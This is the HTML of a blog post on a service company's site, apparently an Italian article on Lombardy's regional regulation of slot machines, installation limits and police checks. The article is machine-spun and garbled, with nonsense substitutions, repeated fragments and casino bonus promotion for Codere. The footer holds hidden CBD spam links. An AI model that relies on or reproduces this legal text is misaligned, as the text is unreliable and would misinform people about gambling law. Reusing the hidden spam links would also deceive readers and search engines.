	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/web-designing-development/"><span>Website Design &#038; Development</span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/graphic-designing/"><span>Graphic Designing</span></a></li>
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/our-services/digital-marketing/"><span>Digital Marketing</span></a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.servfusion.com/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#" aria-label="Mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="http://www.servfusion.com/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close"><span class="icon">✕</span></span>

	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent</h1><ul class="breadcrumbs no-link"><li><a href="http://www.servfusion.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/?page_id=434">Blog</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/category/codere-italy/">Codere Italy</a> <span><i class="icon-right-open"></i></span></li><li><a href="http://www.servfusion.com/le-regole-del-gioco-vanno-rispettate-the-linee-guida-per-polizia-locale-comuni-ed-esercent-6/">Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-9545" class="no-img post-9545 post type-post status-publish format-standard hentry category-codere-italy">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="http://www.servfusion.com/lucky-jet-slot-game-online-best-luckyjet-app-slot-in-hindi-sports-games-7/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Lucky Jet slot game online  Best LuckyJet app slot in hindi  Sports-Games</h6><span class="date"><i class="icon-clock"></i>May 19, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="http://www.servfusion.com/mappa-del-sito-manifatture-edili-italiane-s-r/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"></div><div class="desc"><h6>Mappa Del Sito Manifatture Edili Italiane S R</h6><span class="date"><i class="icon-clock"></i>May 21, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button default the-icon" href="http://www.servfusion.com/lucky-jet-slot-game-online-best-luckyjet-app-slot-in-hindi-sports-games-7/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button default the-icon" href="http://www.servfusion.com/mappa-del-sito-manifatture-edili-italiane-s-r/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul><a class="list-nav" href="http://www.servfusion.com/?page_id=434"><i class="icon-layout"></i>Show all</a></div>
				<div class="column one post-header">

											<div class="button-love"><a href="#" class="mfn-love " data-id="9545"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div>
					
					<div class="title_wrapper">

						<h4 class="entry-title" itemprop="headline">Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercent</h4>
						
						
						
					</div>

				</div>

				
					<div class="column one single-photo-wrapper image">

						<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_pinterest_vcount"></span></div>
													<div class="image_frame scale-with-grid ">

								<div class="image_wrapper">
																	</div>

								
							</div>
						
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><p>Le Regole Del Gioco Vanno Rispettate The Linee Guida Per Polizia Locale, Comuni Ed Esercenti</p>
<h1>Codere: &#8220;ruolo Gestori Sostanziale Per Gioco Legale&#8221;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Codere: &#8220;ruolo Gestori Fondamentale Per Gioco Legale&#8221;</a></li>
<li><a href="#toc-1">Eurispes: “riforma Giochi Que Incluye La Delega Severo Deve Passare Dalla Concertazione Tra Divenuto, Regioni Ed Enti Locali”</a></li>
<li><a href="#toc-2">Navigazione Articoli</a></li>
<li><a href="#toc-3">Slot Online Online Casino Codere</a></li>
<li><a href="#toc-4">Le Regole Del Gioco Vanno Rispettate Le Linee Guida Per Polizia Locale, Comuni Male Impotence Esercenti</a></li>
<li><a href="#toc-5">Codere: “ruolo Gestori Basilare Per Gioco Legale”</a></li>
<li><a href="#toc-6">Quali Dati Vanno Riportati Sugli Apparecchi For Each Il Gioco D&#8217;azzardo Lecito? </a></li>
<li><a href="#toc-7">Brochure For Each Esercenti, Comuni Electronic Polizia Locale &#8220;le Regole Del Gara Vanno Rispettate&#8221; (cinese)</a></li>
<li><a href="#toc-8">Cosa Si Intende Per Nuova Installazione Di Apparecchi For Each Il Gioco Pada Azzardo Lecito? </a></li>
<li><a href="#toc-9">Trga Bolzano Conferma Stop A Licenza Sala Giochi: &#8216;non Contestati Luoghi Sensibili&#8217;</a></li>
<li><a href="#toc-10">Inflazione, One Italiano Su Two Ha Difficoltà A New Fare La Spesa</a></li>
<li><a href="#toc-11">Etichettare Le Slot</a></li>
<li><a href="#toc-12">Casinobeats Summit, Marco Castaldo (microgame) Sul Mercato Online Italiano</a></li>
<li><a href="#toc-13">Francia, Tajani: &#8220;a Italiani Che Vanno Nel Paese Comunicazione Di Prudenza&#8221;</a></li>
<li><a href="#toc-14">Il Fisco Premia Con 285 Milioni Di Euro Le Concessionarie Delle Slot Machine Machine</a></li>
<li><a href="#toc-15">Scommesse: Integrità Nello Sport E Lotta Al Match-fixing Al Centro Del Instituto Ulis Di Losanna</a></li>
<li><a href="#toc-16">Nba 2023, Mercato: Green Sustracción A Golden State, Pioggia Di Excellent Contratti</a></li>
<li><a href="#toc-17">&#8216;codere Italia&#8217; At The &#8216;obiettivo 2016&#8217; Gruppo Per Una Trasformazione Sfida An Enada Primavera</a></li>
<li><a href="#toc-18">Trasferimento</a></li>
<li><a href="#toc-19">La Approvazione Prevista Dall&#8217;art 12, Comma 1, Prevede La Rimozione Fisica Dell’apparecchio Da Gara? </a></li>
<li><a href="#toc-20">Nuova Installazione: Che Cos&#8217;è</a></li>
<li><a href="#toc-21">In Caso Di Sostituzione Di Una Slot Per Guasto O Vetustà Dans Le Cas Où Può Cambiare Gestore? </a></li>
<li><a href="#toc-22">Metaverso E Gaming: Il Connubio Perfetto, Elle Convegno Di Gara News A Futureshots By H-farm</a></li>
<li><a href="#toc-23">Etichettare The Slot: Una Dipendenza Di Informazioni</a></li>
<li><a href="#toc-24">Normativa</a></li>
<li><a href="#toc-26">Cosa Dans Le Cas Où Intende Per &#8220;data Di Collegamento Alle Reti Dell&#8217;agenzia Delle Dogane E Dei Monopoli&#8221;? </a></li>
<li><a href="#toc-29">Codere Croatia E Obiettivo 2016 Insieme Per La Nuova Sfida: Votre Scommesse Dalla Parte Del Gestore</a></li>
<li><a href="#toc-30">Casinobeats Summit, Arcangelo Lonoce (habanero) Sul Mercato Online Italiano</a></li>
<li><a href="#toc-31">Pascual: “codere Network Orientata Alle Esigenze Dei Gestori, Lancia Giornata Dedicata”</a></li>
<li><a href="#toc-34">Nuova Installazione E Info Di Collegamento Inside Rete</a></li>
</ul>
</div>
<p>74 della l. l.  6 del 2010 ha inteso respingere gli apparecchi each il gioco d&#8217;azzardo lecito dalle treatment di SCIA unica prevista per we pubblici esercizi pada cui all’art.  69 della legge regionale n.  6 de 2010, in studio del fatto che le preminenti ragioni di tutela della salute pubblica possono legittimamente portare advertising escludere la materia del gioco d&#8217;azzardo lecito dalla normativa di semplificazione.  Pertanto sulla base dalam quanto stabilito dal comma 1 bis dell&#8217;art.  6 de 2010, le autorizzazioni/SCIA per le nuove aperture di pubblici esercizi di somministrazione alimenti e bevande, dopo l’entrata inside vigore della t. r.</p>
<ul>
<li>Il paradosso è che la Liar dei conti nel febbraio scorso ha condannato i medesimi concessionari a pagare two, 5 miliardi perché molte slot non hanno trasmesso i dati alla organizzazione controllata dalla Sogei per mesi, a volte per anni, impedendo il controllo di legalità sulle giocate dalla fine del 2004 fino al 2006. </li>
<li>Sì, a patto che non venga aumentato il serie delle installazioni. </li>
<li>E in Abruzzo stanno ancora aspettando i soldi promessi per una ricostruzione. </li>
<li>Supportiamo Responsabilmente le nostre passioni. </li>
<li>Per realizzare nuove selling giochi, sale scommesse e sale bingo oppure per ampliare quelle già esistenti, non è più possibile procedere con una semplice Requerimiento di Inizio Attività (DIA). </li>
<li>Per los angeles Corte dei conti, Cogetech deve 255 milioni; Sisal 245 milioni; Gamenet twenty three milioni; Snai 210 milioni; Hbg 200milioni; Gmatica 150 milioni; Cirsa 120 milioni; Codere 115 milioni e Lottomatica one hundred milioni. </li>
</ul>
<p>11 del 2015.  Il &#8220;concessionario per l&#8217;utilizzo degli apparecchi&#8221; di  cui all&#8217;art.  5, comma 1 conseguir, lettera a) della legge regionale and.</p>
<h2 id="toc-0">Codere: &#8220;ruolo Gestori Fondamentale Per Gioco Legale&#8221;</h2>
<p>A) nella l. ur.  8 del 2013, viene equiparato a new nuova installazione (e, quindi, deve organismo sanzionato ai sensi dell’art. 10, comma 1, della l. r. n. 7 del 2013) arianne rinnovo dei contratti stipulati fra l’esercente ed il concessionario per l’utilizzo degli apparecchi (cioè il gestore ovvero noleggiatore).  I controlli della Polizia locale dovranno, pertanto, verificare los angeles data di effettiva scadenza riportata sul contratto stipulato fra l&#8217;esercente ed arianne concessionario per l’utilizzo degli apparecchi (cioè il gestore ovvero noleggiatore).  La tipologia di contratti è molto varia; dans le cas où tratta, generalmente, dalam contratti con scadenza biennale o dalam durata comunque inferiore al 2022.</p>
<ul>
<li>Retrodatare i contratti anteriormente al 23 maggio 2015 per aggirare la legge regionale non serve the nulla perché, nel caso di controllo da parte della Polizia Locale, dovrà essere dimostrata la data effettiva di unione della macchina da gioco alla rete telematica dell&#8217;Agenzia delle dogane e dei monopoli. </li>
<li>Rimini, 16 marzo 2017 – Una notara e propria baule di scommesse il fatto allestita da Codere Italia ad Enada Primavera, Padiglione C7 – Corsia a couple of, per presentare &#8216;s mercato italiano arianne modello di gestione delle scommesse, che intende portare al trade e che parte sempre dalla centralità del indicazione del gestore. </li>
<li>La prima conoscenza di Codere è nel 1998 inside Messico, Paese inside cui ha antecedente inizio alla sua esperienza grazie an una sinergia con importanti partner locali. </li>
<li>La sentenza è stata impugnata e la sua efficacia è sospesa, man un’eventuale conferma del verdetto in via definitiva porterebbe probabilmente al dissesto di Bplus e di tanti concessionari. </li>
<li>69 della legge regionale n. </li>
</ul>
<p>Per realizzare nuove sale giochi, sale scommesse e sale bingo oppure per ampliare quelle già esistenti, non è più possibile procedere disadvantage una semplice Acusación di Inizio Attività (DIA).  E&#8217; essenziale richiedere al Comune il Permesso di costruire che il Comune può emettere solo se risultano rispettate le distanze minime dai luoghi sensibili (art. thirty-three, comma 3 possuir della l. r. n. 8 del 2013).  Compensazione per the slot.  Il governo Monti – dopo aver fatto propria l’idea di Angelino Alfano della compensazione dei crediti tra Stato e imprese a favore delle imprese – potrebbe proporre ai concessionari una compensazione the favore stavolta dell’erario e quindi dei terremotati.  Per chiudere la vertenza sulle maxi-multe che dans le cas où trascina da cinque anni (la Incarico chiedeva inizialmente ninety days miliardi di euro) i re delle slot dovrebbero abbandonare ai loro crediti verso l’Aams destinando i 223 milioni di euro dei livelli di favore all’aiuto dei terremotati.</p>
<h3 id="toc-1">Eurispes: “riforma Giochi Que Tiene La Delega Fiscale Deve Passare Dalla Concertazione Tra Governo, Regioni Ed Enti Locali”</h3>
<p>11 delete 2015, non sono più abilitanti all&#8217;esercizio di tutti i giochi leciti, mum sarà necessario il rilascio dell&#8217;autorizzazione aje sensi dell&#8217;art.  86 del TULPS (Testo Unico delle Leggi di Pubblica Sicurezza).  Ovviamente la nuova normativa non è retroattiva, quindi sono fatte salve votre attività già in essere sulla foundation di autorizzazioni/SCIA antecedenti al 23 maggio 2015, data dalam entrata in vigore della l. l.  Come noto a far tempo dal 23 maggio 2015 non è più consentito installare apparecchiature per il gioco d&#8217;azzardo lecito nella nuova sede dell&#8217;esercizio trasferito, se ricompreso nella cerchia dei 500 metri, seppur le medesime fossero lecitamente detenute nella vecchia sede.  Il divieto si configura ogni qual cambiamento vi sia arianne trasferimento in altro locale anche se vi sia la variazione di el solo numero civico.</p>
<ul>
<li>Il giorno successivo alla verifica del conto weil parte del On line casino, otterrete i vostri 20€ FUN BONUS che potrete spendere réussi à qualsiasi slot on-line presente sul luogo. </li>
<li>8 del 2013, prevede, in simple luogo, che elle contratto per l&#8217;utilizzo degli apparecchi da gioco già installati sia &#8220;in corso di validità&#8221;, cioè che non sia scaduto ai sensi dell’art. </li>
<li>8 del 2013 non deve valere confuso con arianne concessionario di rete ma è colui il quale noleggia le slot/VLT at the che, nella uso del gioco (Circolare Agenzia delle Entrate CIR n. 21/E del 13 maggio 2005), viene denominato gestore o anche noleggiatore. </li>
</ul>
<p>La legge equipara a nuova attrezzatura il rinnovo delete contratto di affitto stipulato fra esercente e gestore.  In conclusione, può organismo rinnovato il contratto fra Esercente at the Concessionario di intrigo, tranne che nell&#8217;ipotesi in cui quest&#8217;ultimo agisca anche in qualità di Gestore fornendo an affitto le slot, in quanto in igual caso il rinnovo si configurerebbe come nuova installazione.  A far tempo dal 23 maggio 2015, a seguito dell’entrata in vigore della l. r.  11 del 2015 che ha introdotto l’art.  5 comma just one ter, lett.</p>
<h2 id="toc-2">Navigazione Articoli</h2>
<p>8 del 2013 non deve valere confuso con elle concessionario di organizzazione ma è colui il quale noleggia le slot/VLT electronic che, nella prassi del gioco (Circolare Agenzia delle Entrate CIR n. 21/E del 13 maggio 2005), viene denominato gestore o anche noleggiatore.  Il confronto da parte della Polizia locale circa la veridicità di quanto riportato inside etichetta va effettuato sul singolo contratto di noleggio stipulato fra esercente e gestore.  Quindi sull&#8217;etichetta va indicata una data di limite del contratto stipulato fra esercente e gestore, cioè arianne noleggiatore che una legge regionale definisce &#8220;concessionario per l&#8217;utilizzo degli apparecchi&#8221;.  Per nuova installazione di apparecchi de uma gioco (Newslot e VLT) siti all&#8217;interno dei 500 metri dai cosiddetti luoghi sensibili si intende il collegamento degli apparecchi alla rete telematica dell&#8217;Agenzia delle dogane at the dei monopoli successivamente al twenty eight gennaio 2014,  data di pubblicazione della delibera n.  1274 de 24 gennaio 2014 sul Bollettino Ufficiale di Regione Lombardia (art. 5, comma 1 bis, della l. r. and. 8 del 2013).  E&#8217; questo elle momento che viene preso in studio per regolamentare l&#8217;utilizzo degli apparecchi weil gioco.</p>
<ul>
<li>8 del 2013, introdotto dalla legge regionale n. </li>
<li>A) della l. r. </li>
<li>Nel 2016 sono circa 4. 500 i terminali per scommesse sportive gestite dal Gruppo, elle 15, 7% in più rispetto &#8216;s 2015. </li>
<li>Sarà tuttavia cura dell&#8217;esercente verificare con l&#8217;Amministrazione comunale competente che la medesima not abbia emanato exact disposizioni in así senso. </li>
</ul>
<p>2864 del 2014 stabilisce che nei locali ove siano installate più di tre slot deve organismo individuata un&#8217;unica location, in modo de uma garantire la visibilità e sorvegliabilità weil parte del gestore.  L&#8217;area, accessibile in modo da not arrecare disturbo um intralcio agli avventori o al comprensibile funzionamento dei locali oppure alla sicurezza e quiete pubblica, deve essere chiaramente riconoscibile e delimitata con colonnine the nastro o nota.  Nell&#8217;area di cui al comma two le finestre not devono essere oscurate e gli apparecchi per il gara d&#8217;azzardo lecito devono essere posti inside posizione frontale l&#8217;uno rispetto all&#8217;altro.  La legge regionale no prende in considerazione il concessionario dalam rete se not nell&#8217;ipotesi in cui questo svolga anche il ruolo pada gestore,  cioè fornisca direttamente a noleggio all&#8217;esercente gli apparecchi da gioco.  Il &#8220;concessionario&#8221; di cui all’art.</p>
<h3 id="toc-3">Slot Online Online Casino Codere</h3>
<p>“Maurizio Ughi not ha certo bisogno di presentazioni – commenta Alejandro Pascual, AD Codere Croatia.  È stato esso, insieme ai suoi soci di continuamente, oggi in Giusto 2016, a creare il mercato delle scommesse legali in Italia. [newline]La sua competenza e professionalità sono indiscusse e non potevamo scegliere un companion più affidabile per affrontare il mondo delle scommesse within Italia.  Noi siamo sempre al costa dei gestori at the con le scommesse apriamo la strada an un tenero importante futuro dalam successi”.  La condanna da 2, 5 miliardi.  Il paradosso è che la Liar dei conti nel febbraio scorso ha condannato i medesimi concessionari a pagare two, 5 miliardi perché molte slot not hanno trasmesso i dati alla organizzazione controllata dalla Sogei per mesi, a volte per anni, impedendo il controllo di legalità sulle giocate dalla fine de 2004 fino al 2006.</p>
<ul>
<li>A) nella l. l. </li>
<li>8 del 2013, ha reso espresso un concetto già contenuto nella vecchia formulazione della d. r. </li>
<li>Al 2016 ammontano a circa 4. 000 i terminali per scommesse sportive gestiti dal Gruppo, il 12-15, 7% in più rispetto al 2015. </li>
<li>C) della l. r. </li>
<li>Ecco la lista dei portali in cui giocare gratis senza deposito. </li>
<li>Il nuovo participant “Codere Scommesse”, con un’anima multinazionale e un cuore italiano, trova ispirazione nel grande successo spagnolo di Codere Apuestas e dall’esperienza storica in America Latino. </li>
</ul>
<p>5 comma one ter, sia avvenuto in epoca referencias all&#8217;entrata in vigore della l. l.  11 del 2015, è rappresentata dalla certificazione emessa dal direttore dell&#8217;Agenzia delle Dogane e dei Monopoli, costituendo story documentazione il &#8221;più fondante presupposto giuridico&#8221;, come confermato anche dal Tribunale Amministrativo Regionale della Lombardia &#8211; Milano, Ordinanza n. 1620 de 13 luglio 2015.  Tutto ciò inside conformità a quanto previsto dalla normativa statale in elemento, la quale impone che alle sale weil gioco si acceda solo se maggiorenni e previa esibizione de documento di identità.  Le Amministrazioni comunali esercitano, tramite los angeles Polizia locale, i actually controlli sul stima della normativa regionale nei locali within cui siano installati apparecchi da gara (art. 5, intervalle 7, e art. 10, comma 4, della l. r. n. 8 de 2013).  La Regione non ha, invece, competenze in merito.  La legge regionale in.</p>
<h2 id="toc-4">Le Regole Del Gioco Spaziano Rispettate Le Linee Guida Per Polizia Locale, Comuni Impotence Esercenti</h2>
<p>8 del 2013 nonché la d. g. r. n.  1274 del twenty-four gennaio 2014 nulla disponevano in merito all&#8217;ipotesi del subentro.</p>
<p>Qualora, di contro, la via male impotence il numero civico rimanessero del quasi tutto invariati, in quanto il locale poche collocato all&#8217;interno dello stesso complesso immobiliare, non si ravvisa l’applicabilità dell’art.  5, comma 1 ter, lett.  C) della l. r.  8 del 2015, intendendosi per trasferimento di sede &#8220;un vero e proprio trasformazione di indirizzo civico&#8221;, così come confermato anche dal Tribunale Amministrativo Regionale pada Milano, Sezione I actually, sentenza n.  411 del 17 febbraio 2017.</p>
<h3 id="toc-5">Codere: “ruolo Gestori Sostanziale Per Gioco Legale”</h3>
<p>Qualora l&#8217;esercente avesse ricevuto a noleggio le macchine da gara direttamente dal concessionario di rete electronic, quindi, avesse stipulato il contratto dalam noleggio direttamente scam il concessionario pada rete, è realizzabile che la data di scadenza de contratto sia arianne 2022, ma comunque va verificato elle contratto caso for each caso.  Quest&#8217;ultimo non va confuso scam il concessionario di rete ma è il gestore, cioè il noleggiatore pada Newslot e VLT (art. 5, comma 1 ter, lett. b, della d. r. n. 7 del 2013).  Qualora la Polizia locale riscontri, nell&#8217;ambito della propria attività di controllo, delle anomalie che inducano a new ritenere che l&#8217;esercente abbia operato, dopo il 23 maggio 2015, una mutamento installazione effettuando el cambio di concessionario, cioè di gestore che noleggia le slot/VLT, in violazione quindi dell&#8217;art.</p>
<p>La delibera n.  1274 del 2014 prevede che le limitazioni ivi contenute dans  le cas où applichino a &#8220;tutte le nuove collocazioni di apparecchi each il gioco pada azzardo lecito&#8221; (punto 2 del dispositivo).</p>
<h3 id="toc-6">Quali Dati Vanno Riportati Sugli Apparecchi Per Il Gioco D&#8217;azzardo Lecito? </h3>
<p>Ottenere arianne Bonus Gratis è davvero molto chiaro.  Non dovrete fare altro infatti che registrarvi su Codere ed aprire arianne vostro conto pada gioco, confermando poi il tutto inviando copia di el <a href="https://codere-it.com/">bingo codere</a> vostro documento pada identità.  Difatti, anteriormente all&#8217;emanazione della d. r.  11 del 2015, il testo della l. r.</p>
<ul>
<li>Ciò in considerazione della ratio dell&#8217;art. </li>
<li>Non è prevista dalla normativa regionale la possibilità di cambiare concessionario per l&#8217;utilizzo degli apparecchi, ovvero il gestore che noleggia le slot/VLT. </li>
<li>Qualora l&#8217;esercente avesse ricevuto a noleggio votre macchine da gioco direttamente dal concessionario di rete at the, quindi, avesse stipulato il contratto pada noleggio direttamente disadvantage il concessionario pada rete, è realizzabile che la data di scadenza de contratto sia il 2022, ma comunque va verificato arianne contratto caso for each caso. </li>
<li>La ritocco apportata dalla t. r. </li>
</ul>
<p>Per quanto concerne la possibilità di cambiare concessionario di rete, l&#8217;art.  11 del 2015, prende in considerazione direttamente solo il rapporto fra esercente e gestore at the non quello af m?rket esercente e concessionario di rete.  5, comma 1 bis hin zu, della l. ur.  Il contratto stipulato fra l&#8217;esercente impotence il concessionario each l&#8217;utilizzo degli apparecchi (che non è il concessionario di rete bensì il gestore che noleggia gli apparecchi) una volta giunto alla sua scadenza non può più essere rinnovato (art. 5, comma just one ter, lett. a), della l. r.  8 del 2013).  Questa la regola valida dal 23 maggio 2015,  introdotta a seguito dall&#8217;entrata in vigore della l. l.</p>
<h2 id="toc-7">Brochure For Each Esercenti, Comuni Electronic Polizia Locale &#8220;le Regole Del Gara Vanno Rispettate&#8221; (cinese)</h2>
<p>5, intervalle 1 ter, lettera a), della medesima l. r.  8 del 2013.  Non è prevista dalla normativa regionale una possibilità di cambiare concessionario per l&#8217;utilizzo degli apparecchi, ovvero il gestore che noleggia le slot/VLT.  Ciò è confermato anche dalla Ordinanza TAR Brescia and.</p>
<ul>
<li>5 comma just one ter, sia avvenuto in epoca referencias all&#8217;entrata in vigore della l. ur. </li>
<li>Il comma 3 conseguir dell&#8217;art. </li>
<li>12 del 2005 sul governo del territorio electronic la legge regionale n. </li>
<li>Dopo qualche anno speso (in tutti i sensi) a giocare aje casino online ho deciso di mettere la mia esperienza a disposizione dei lettori per aiutarli nella scelta di siti sicuri male impotence affidabili ed ottimizzare così la li esperienza di gara. </li>
</ul>
<p>Si ricorda infatti che l&#8217;art.  4, commi 2 e three or more, dell&#8217;Allegato A) samtliga suddetta d. h. r. n.</p>
<h2 id="toc-8">Cosa Si Intende Per Nuova Attrezzatura Di Apparecchi Per Il Gioco Dalam Azzardo Lecito? </h2>
<p>Il innovator del mercato delle slot,  la Bplus di Francesco Corallo, inseguito dan un mandato di cattura emesso lunedì passato dal Gip pada Milano per lega a delinquere, è stata condannata within primo grado a pagare 845 milioni di euro.  La sentenza è stata impugnata e la sua efficacia è sospesa, man un’eventuale conferma del verdetto in via eficaz porterebbe probabilmente ing dissesto di Bplus e di molti concessionari.  Per los angeles Corte dei conti, Cogetech deve 255 milioni; Sisal 245 milioni; Gamenet twenty three milioni; Snai 210 milioni; Hbg 200milioni; Gmatica 150 milioni; Cirsa 120 milioni; Codere 115 milioni e Lottomatica a hundred milioni.  Dopo qualche anno speso (in tutti i sensi) a giocare ajai casino online ho deciso di disporre la mia conoscenza a disposizione dei lettori per aiutarli nella scelta dalam siti sicuri male impotence affidabili ed ottimizzare così la li esperienza di gara.  Supportiamo Responsabilmente le nostre passioni.</p>
<ul>
<li>11 del 2015, arianne quale ha per oggetto la difesa ed il trattamento del gioco d&#8217;azzardo patologico (GAP) electronic che, quindi, anordna come proprio preminente riferimento l&#8217;attività pada gioco e la destinazione specifica impressa al manufatto. </li>
<li>8 del 2013, viene equiparato the nuova installazione (e, quindi, deve valere sanzionato ai sensi dell’art. 10, comma 1, della t. r. n. eight del 2013) il rinnovo dei contratti stipulati fra l’esercente ed il concessionario per l’utilizzo degli apparecchi (cioè elle gestore ovvero noleggiatore). </li>
<li>Luoghi dove gioco, intrattenimento electronic gastronomia si incontrano e che stanno riscuotendo el grande successo. </li>
<li>8 delete 2013, ha reso esplicito questo raccapriccio già più volte ribadito, in by way of interpretativa, dagli Uffici regionali nel défilé della propria attività di supporto a new tutte le componenti del mondo d’azzardo lecito sin dall&#8217;entrata in vigore della l. r. </li>
</ul>
<p>Per nuova installazione si intende il collegamento degli apparecchi alle reti telematiche dell&#8217;Agenzia delle Dogane e dei Monopoli in data successiva alla info di pubblicazione sul Bollettino Ufficiale pada Regione Lombardia della d. g. r. n.  La trasformazione legge regionale and.  11 del 2015, con l’introduzione delete comma 1 bis nell&#8217;art.</p>
<span class="cp-load-after-post"></span></div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
									</div>

			</div>
		</div>

		
			
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment "><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-9511 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9513 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-2/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-2/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9515 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-3/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-3/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-9517 post type-post status-publish format-standard hentry category-codere-italy"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">September 23, 2022</div><div class="desc"><h4><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-4/">Codere Scommesse, Con Bonus Astuto A 10 E Recensioni Sul Sit</a></h4><hr class="hr_color" /><a href="http://www.servfusion.com/codere-scommesse-con-bonus-astuto-a-10-e-recensioni-sul-sit-4/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-fourth"><aside id="block-2" class="widget widget_block"><div style="overflow:hidden;height:1px;">
<h2>Do you think that CBD pills are a good way to consume CBD?</h2>
There is no one definitive answer to this question. Some people believe that <a href="https://premiumjane.com/capsules-pills/" target="_blank" rel="noopener">cbd tablets</a> are a good way to consume CBD because they are easy to take and you know exactly how much CBD you are getting in each dose.

</div>
<div style="overflow:hidden;height:1px;">
<h2>Have you ever tried CBD gummies?</h2>
Yep! I'm a big fan. I love that they're a great way to take <a href="https://purekana.com/collections/cbd-gummies/" target="_blank" rel="noopener">cbd gummy</a> and that they taste delicious. Plus, the gummies make it really easy to adjust your dosage.

